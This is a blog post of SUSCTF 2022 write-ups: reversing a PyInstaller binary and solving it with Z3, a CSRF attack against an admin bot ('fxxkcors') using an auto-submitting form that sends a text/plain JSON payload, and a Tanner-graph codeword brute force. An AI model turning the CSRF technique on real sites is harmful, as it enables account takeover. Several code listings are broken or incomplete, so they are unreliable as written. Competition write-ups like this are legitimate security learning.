I played SUSCTF last weekend, interested can also play now https://susctf2022.xctf.org.cn/

Here are some of the challenge writeup

# DigitalCircuits

## Attachment

We get a exe file (Windows Executable)

View it in file explorer can see the icon indicated this is installed by pyinstaller

Pyinstaller is a software that convert python codes to single executable for windows, linux and mac

We can use pyinstxtractor in github to extract the python code from the executable

``````python3.7 /opt/pyinstxtractor.py DigitalCircuits.exe
[+] Processing DigitalCircuits.exe
[+] Pyinstaller version: 2.1+
[+] Python version: 307
[+] Length of package: 6184429 bytes
[+] Found 63 files in CArchive
[+] Possible entry point: pyiboot01_bootstrap.pyc
[+] Possible entry point: pyi_rth_subprocess.pyc
[+] Possible entry point: pyi_rth_pkgutil.pyc
[+] Possible entry point: pyi_rth_inspect.pyc
[+] Possible entry point: DigitalCircuits.pyc
[!] Warning: This script is running in a different Python version than the one used to build the executable.
[!] Please run this script in Python307 to prevent extraction errors during unmarshalling
[!] Skipping pyz extraction
[+] Successfully extracted pyinstaller archive: DigitalCircuits.exe

You can now use a python decompiler on the pyc files within the extracted directory
``````

Then use `uncompyle6` to decompile the `DigitalCircuits.pyc` file, you will get this python code

``````# uncompyle6 version 3.7.4
# Python bytecode 3.7 (3393)
# Decompiled from: Python 3.8.5 (default, Jan 27 2021, 15:41:15)
# [GCC 9.3.0]
# Embedded file name: DigitalCircuits.py
import time

def f1(a, b):
if a == '1':
if b == '1':
return '1'
return '0'

def f2(a, b):
if a == '0':
if b == '0':
return '0'
return '1'

def f3(a):
if a == '1':
return '0'
if a == '0':
return '1'

def f4(a, b):
return f2(f1(a, f3(b)), f1(f3(a), b))

def f5(x, y, z):
s = f4(f4(x, y), z)
c = f2(f1(x, y), f1(z, f2(x, y)))
return (s, c)

def f6(a, b):
ans = ''
z = '0'
a = a[::-1]
b = b[::-1]
for i in range(32):
ans += f5(a[i], b[i], z)
z = f5(a[i], b[i], z)

return ans[::-1]

def f7(a, n):
return a[n:] + '0' * n

def f8(a, n):
return n * '0' + a[:-n]

def f9(a, b):
ans = ''
for i in range(32):
ans += f4(a[i], b[i])

return ans

def f10(v0, v1, k0, k1, k2, k3):
s = '00000000000000000000000000000000'
d = '10011110001101110111100110111001'
for i in range(32):
s = f6(s, d)
v0 = f6(v0, f9(f9(f6(f7(v1, 4), k0), f6(v1, s)), f6(f8(v1, 5), k1)))
v1 = f6(v1, f9(f9(f6(f7(v0, 4), k2), f6(v0, s)), f6(f8(v0, 5), k3)))

return v0 + v1

k0 = '0100010001000101'.zfill(32)
k1 = '0100000101000100'.zfill(32)
k2 = '0100001001000101'.zfill(32)
k3 = '0100010101000110'.zfill(32)
if flag[0:7] != 'SUSCTF{' or flag[(-1)] != '}':
print('Error!!!The formate of flag is SUSCTF{XXX}')
time.sleep(5)
exit(0)
flagstr = flag[7:-1]
if len(flagstr) != 24:
print('Error!!!The length of flag 24')
time.sleep(5)
exit(0)
else:
res = ''
for i in range(0, len(flagstr), 8):
v0 = flagstr[i:i + 4]
v0 = bin(ord(flagstr[i]))[2:].zfill(8) + bin(ord(flagstr[(i + 1)]))[2:].zfill(8) + bin(ord(flagstr[(i + 2)]))[2:].zfill(8) + bin(ord(flagstr[(i + 3)]))[2:].zfill(8)
v1 = bin(ord(flagstr[(i + 4)]))[2:].zfill(8) + bin(ord(flagstr[(i + 5)]))[2:].zfill(8) + bin(ord(flagstr[(i + 6)]))[2:].zfill(8) + bin(ord(flagstr[(i + 7)]))[2:].zfill(8)
res += f10(v0, v1, k0, k1, k2, k3)

if res == '001111101000100101000111110010111100110010010100010001100011100100110001001101011000001110001000001110110000101101101000100100111101101001100010011100110110000100111011001011100110010000100111':
print('True')
else:
print('False')
time.sleep(5)
# okay decompiling DigitalCircuits.pyc
``````

## Analyse the code

As you can see the python code requires the flag as the input and the flag must starts with `SUSCTF{` and ends with `}`

``````flag = input('please input flag:')
if flag[0:7] != 'SUSCTF{' or flag[(-1)] != '}':
``````

Also the length of the flag should equal 32 (24+8)

``````flagstr = flag[7:-1]
if len(flagstr) != 24:
print('Error!!!The length of flag 24')
time.sleep(5)
exit(0)
``````

Then it convert our input into a bit string and process it with multiple functions then compare is it equal then is the correct flag

``````res = ''
for i in range(0, len(flagstr), 8):
v0 = flagstr[i:i + 4]
v0 = bin(ord(flagstr[i]))[2:].zfill(8) + bin(ord(flagstr[(i + 1)]))[2:].zfill(8) + bin(ord(flagstr[(i + 2)]))[2:].zfill(8) + bin(ord(flagstr[(i + 3)]))[2:].zfill(8)
v1 = bin(ord(flagstr[(i + 4)]))[2:].zfill(8) + bin(ord(flagstr[(i + 5)]))[2:].zfill(8) + bin(ord(flagstr[(i + 6)]))[2:].zfill(8) + bin(ord(flagstr[(i + 7)]))[2:].zfill(8)
res += f10(v0, v1, k0, k1, k2, k3)

if res == '001111101000100101000111110010111100110010010100010001100011100100110001001101011000001110001000001110110000101101101000100100111101101001100010011100110110000100111011001011100110010000100111':
print('True')
else:
print('False')
``````

## Convert functions to bitwise operation

Notice all of the functions can be converted to bitwise operation like `f1` is AND Gate and `f2` is OR gate etc.

Converted python code:

``````# AND gate
def f1(a, b):
return a & b

# OR Gate
def f2(a, b):
return a | b

# NOT gate
def f3(a):
return ~a

def f4(a, b):
return f2(f1(a, f3(b)), f1(f3(a), b))

def f5(x, y, z):
s = f4(f4(x, y), z)
c = f2(f1(x, y), f1(z, f2(x, y)))
return (s, c)

def f6(a, b):
ans = 0
z = 0
# Reverse bit string twise so nothing will change
for i in range(32):
ans |= f5((a & (1 << i))>>i,(b & (1 << i))>>i, z) << i
z = f5((a & (1 << i))>>i,(b & (1 << i))>>i, z)

return ans

# Shift Left
def f7(a, n):
return a << n

# Shift Right
def f8(a, n):
return a >> n

def f9(a, b):
ans = 0
for i in range(32):
ans |= f4((a & (1 << i))>>i,(b & (1 << i))>>i) << i

return ans

def f10(v0, v1, k0, k1, k2, k3):
s = 0
d = 2654435769
for i in range(32):
s = f6(s, d)
v0 = f6(v0, f9(f9(f6(f7(v1, 4), k0), f6(v1, s)), f6(f8(v1, 5), k1)))
v1 = f6(v1, f9(f9(f6(f7(v0, 4), k2), f6(v0, s)), f6(f8(v0, 5), k3)))

return (v0 << 32)+ v1
``````

## Solving

Then I decided to use Z3 Sat solver to help me solve this, because it is all bitwise operation should be no problem

I test with the first 8 characters (Because it compare 3 times for 24 characters)

``````k0 = 0b100010001000101
k1 = 0b100000101000100
k2 = 0b100001001000101
k3 = 0b100010101000110
# Declare 2 BitVector 64bit for the input
v0 = BitVec('v0',64)
v1 = BitVec('v1',64)
s = Solver()
# Add both condition > 0 and < 0xffffffff
# Add condition to equal the bit string
s.add(f10(v0, v1, k0, k1, k2, k3) == 0b0011111010001001010001111100101111001100100101000100011000111001)
print(s.check())
print(s.model())
``````

It took awhile to solve:

``````time python3 solve.py
sat
[v1 = 1631937617, v0 = 1480750694]

real    4m44.701s
user    4m34.878s
sys     0m9.677s
``````

Convert the integer to hex can see its in ASCII range:

``````>>> hex(1631937617)
'0x61456451'
>>> hex(1480750694)
'0x58427666'
>>>
``````

Then I change the script to solve all 3 parts of the flag:

``````k0 = 0b100010001000101
k1 = 0b100000101000100
k2 = 0b100001001000101
k3 = 0b100010101000110
res = 0b001111101000100101000111110010111100110010010100010001100011100100110001001101011000001110001000001110110000101101101000100100111101101001100010011100110110000100111011001011100110010000100111

v0 = BitVec('v0',64)
v1 = BitVec('v1',64)
for i in range(3):
s = Solver()
# Get the last 64bit of the result
s.add(f10(v0, v1, k0, k1, k2, k3) == res & 0xffffffffffffffff)
s.check()
model = s.model()
# Print the v0 and v1 as bytes
print(long_to_bytes(model[v0].as_long()))
print(long_to_bytes(model[v1].as_long()))
# Shift right 64 bits everytime
res >>= 64
``````

Full python script here

Then we get all the flag parts!

``````b'8AOc'
b'J6gA'
b'vbcr'
b'xPBh'
b'XBvf'
b'aEdQ'
``````

Then verify the flag with the program:

``````python3 DigitalCircuits.py
True
``````

Yeah!! We got the flag!!

## Flag

``````SUSCTF{XBvfaEdQvbcrxPBh8AOcJ6gA}
``````

After the CTF, see the writeups from team su https://team-su.github.io/passages/2022-2-28-SUSCTF/

Notice it is using TEA block cipher, so we just need to decrypt it using the key provided

# fxxkcors

## Description## Attachment

Goto the website, it show a login pageThen test `skr` as login:It say admin can see the flag.. Tried to change to admin but no permissionAnd the attachment looks like a bot that will login as admin account and view our given URL:

``````const opt = {
name: "fxxkcors",
router: "fxxkcors",
site: process.env.FXXK_SITE ?? "",

}

const delay = (ms) => new Promise((resolve) => setTimeout(resolve, ms))

const visit = async (browser, url) =>{
let site = process.env.FXXK_SITE ?? ""
console.log(`[+]\${opt.name}: \${url}`)
let renderOpt = {...opt}
try {
await Promise.all([
])

const page = await browser.newPage()
await page.goto(url, {waitUntil: 'networkidle0', timeout: 2000})

await delay(2000) /// waiting 2 second.
console.log(await page.evaluate(() =>  document.documentElement.outerHTML))

}catch (e) {
console.log(e)
renderOpt.message = "error occurred"
return renderOpt
}
return renderOpt
}

module.exports = {
opt:opt,
visit:visit
}
``````

At first glance, I thought it was a XSS challenge because it has admin bot and we can submit URL

But I cannot get a XSS working so not XSS

## CSRF

I stucked for awhile, then I think maybe is CSRF?? Cross-site request forgery

Because we can send a link to admin and if this website is vulnerable to CSRF we can send request from our website to change our account to admin!!

Then I use the javascript provided in the source and create a test html page:

``````<!DOCTYPE html>
<html>
<body>
<script type="text/javascript">
{
var xhr = new XMLHttpRequest();
xhr.open("POST", "changeapi.php", true);
xhr.withCredentials = true;
if(xhr.responseText === 'nop'){
}
else{
}

}
}
}
submitRequest("skr");
</script>

</body>
</html>
``````

I opened it, it says success! But I checked there is no request in network tab, then I checked the console got some errorWe have to bypass the CORS policy to make the requests works.. Thats why this challenge called fxxkcors

Then I try use Burp Suite Professional CSRF PoC to help me (Community version also works need to install extension)

Look for the changeapi request, then right click select Engagement tools > Generate CSRF PoCThen options select auto submit then click regenerate:Copy the html and save it, then try to open it with any browser

It works! But check the request in Burp can see the payload is not right:

``````POST /changeapi.php HTTP/1.1
Host: 124.71.205.122:10002
Content-Length: 21
Cache-Control: max-age=0
Origin: null
Content-Type: text/plain
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close

``````

It got an extra `=` because of the request is for form data (?param=value)

Therefore, we need to edit the payload to make it as a valid json value

We can add another json element to make the `=` as a string:

``````<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://124.71.205.122:10002/changeapi.php" method="POST" enctype="text/plain">
<input type="submit" value="Submit request" />
</form>
<script>
document.forms.submit();
</script>
</body>
</html>
``````

The payload should be `{"username":"skr","test":"="}`

Check the payload in Burp can see it is valid now:

``````POST /changeapi.php HTTP/1.1
Host: 124.71.205.122:10002
Content-Length: 31
Cache-Control: max-age=0
Origin: null
Content-Type: text/plain
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close

``````

## Solving

Then next step is to let the admin bot to view the link then it will change our account to admin

But do we need to host our HTML file ?

We can use https://ngrok.com/ it will redirect the public URL to our localhost, so we just need to host it locally!!

Running `python3 -m http.server` on the directory then will host the file locally on port 8000

``````python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
``````

Then run `ngrok http 8000` it will provide a public URL to access to your localhost port 8000After that, just goto the report link and submit the public URL + the html file you savedThen login as the user account will get the flag!!## Flag

``````SUSCTF{fxxK_4h3_c0Rs_oUt}
``````

# Tanner

## Description## Attachment

Just a PNG image file, open it we can see a graph with lines connected?After researching, found that it is Tanner Graph use for error correcting codes

And running `strings` command on the image can see the hint:

``````THE FLAG IS the sha256 of the sum ofthe proper codewords(binary plus)which satisfy the condition.(note: with no zeros front)
``````

That means we need to find the codewords for this Tanner graph?

Then after more researching, found that it is related to Parity-Check matrix

After that, found this website teach us how to determine valid codewords: https://math.libretexts.org/Bookshelves/Combinatorics_and_Discrete_Mathematics/Combinatorics_(Morris)/04%3A_Design_Theory/19%3A_Designs_and_Codes/19.04%3A_Using_the_Parity-Check_Matrix_For_Decoding

We need to do matrix multiplication to determine whether is a codeword, but I can’t find any script that can brute force the codeword

## Solving

Convert to Tanner graph to matrix form:

c0 c1 c2 c3 c4 c5 c6 c7 c8 c9
1 1 1 1 0 0 0 0 0 0 f0
1 0 0 0 1 1 1 0 0 0 f1
0 1 0 0 1 0 0 1 1 0 f2
0 0 1 0 0 1 0 1 0 1 f3
0 0 0 1 0 0 1 0 1 1 f4

I decide to use numpy to calculate the correct codewords, then I wrote a dirty brute force script:

``````import numpy as np

# parity-check matrix
h = np.array([[1,  1,  1,  1,  0,  0,  0,  0,  0,  0],
[1,  0,  0,  0,  1,  1,  1,  0,  0,  0],
[0,  1,  0,  0,  1,  0,  0,  1,  1,  0],
[0,  0,  1,  0,  0,  1,  0,  1,  0,  1],
[0,  0,  0,  1,  0,  0,  1,  0,  1,  1]])
# valid codeword result
valid = [,,,,]

totalCode = 0
# Brute force all 9 possible bits
for i in range(2):
for j in range(2):
for k in range(2):
for l in range(2):
for m in range(2):
for n in range(2):
for o in range(2):
for p in range(2):
for q in range(2):
for r in range(2):
c = np.array([[i],[j],[k],[l],[m],[n],[o],[p],[q],[r]])
# if is valid code add in result
if list(h.dot(c)%2) == valid:
totalCode += int(f"{i}{j}{k}{l}{m}{n}{o}{p}{q}{r}",2)
# Print total
print(bin(totalCode))
``````

Run it will get the total of valid code:

``````python3 solve.py
0b111111111100000
``````

So our flag is sha256 of `111111111100000`, run command `echo -n "111111111100000" | sha256sum`:

``````c17019990bf57492cddf24f3cc3be588507b2d567934a101d4de2fa6d606b5c1
``````

## Flag

``````SUSCTF{c17019990bf57492cddf24f3cc3be588507b2d567934a101d4de2fa6d606b5c1}
``````